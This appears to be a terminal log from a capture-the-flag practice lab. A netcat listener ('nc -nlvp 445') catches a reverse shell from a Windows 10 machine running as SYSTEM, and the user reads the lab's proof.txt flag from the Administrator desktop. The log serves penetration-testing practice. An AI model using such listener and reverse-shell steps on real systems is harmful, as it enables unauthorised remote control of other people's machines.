 ~/Documents/PG_Practice/hepet ❯ sudo rlwrap nc -nlvp 445
[sudo] password for kali:
listening on [any] 445 ...
connect to [192.168.45.201] from (UNKNOWN) [192.168.219.140] 49668
Microsoft Windows [Version 10.0.19042.1348]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A41E-B108
 Directory of C:\Users\Administrator\Desktop
04/13/2022  03:58 AM    <DIR>          .
04/13/2022  03:58 AM    <DIR>          ..
12/01/2021  04:09 PM             2,348 Microsoft Edge.lnk
07/25/2024  07:27 AM                34 proof.txt
               2 File(s)          2,382 bytes
               2 Dir(s)  15,535,915,008 bytes free
C:\Users\Administrator\Desktop>type proof.txt
type proof.txt
2cff0c48d87a88f97cc87f41a17fbf26
C:\Users\Administrator\Desktop>